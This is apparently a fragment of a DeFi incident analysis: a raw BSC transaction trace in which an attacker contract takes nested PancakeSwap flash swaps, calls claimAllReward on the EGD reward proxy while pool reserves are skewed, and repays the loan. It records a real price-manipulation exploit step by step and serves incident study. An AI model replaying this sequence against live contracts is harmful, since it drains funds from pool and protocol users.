 2 → CALL [Receiver] 0xc30808d9373093fbfcec9e026457c6a9dab706a7.pancakeCall Calldata (_sender=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, _amount0=2,000,000,000,000,000,000,000, _amount1=0, _data=0x0000)
3 → CALL 0xa361-Cake-LP.swap Calldata (amount0Out=0, amount1Out=424,456,221,210,335,857,574,110, to=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, data=0x00) ()
4 → CALL BSC-USD.transfer Calldata (recipient=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, amount=424,456,221,210,335,857,574,110) (true)
4 → CALL [Receiver] 0xc30808d9373093fbfcec9e026457c6a9dab706a7.pancakeCall Calldata (_sender=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, _amount0=0, _amount1=424,456,221,210,335,857,574,110, _data=
5 → CALL TransparentUpgradeableProxy.claimAllReward Calldata () ()
5 → CALL BSC-USD.transfer Calldata (recipient=0xa361-Cake-LP, amount=425,729,589,873,966,865,146,832) (true)
4 → STATICCALL EGD.balanceOf Calldata (account=0xa361-Cake-LP) (52,443,151,506,653,906,536,540,000)
4 → STATICCALL BSC-USD.balanceOf Calldata (account=0xa361-Cake-LP) (425,729,593,067,530,295,238,683)
4 → EVENT 0xa361-Cake-LP.Sync Calldata (reserve0=52,443,151,506,653,906,536,540,000, reserve1=425,729,593,067,530,295,238,683)
4 → EVENT 0xa361-Cake-LP.Swap Calldata (sender=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, to=[Receiver]0xc30808d9373093fbfcec9e026457c6a9dab706a7, amount0In=0, amount1In=425,729,589,873,966,865,146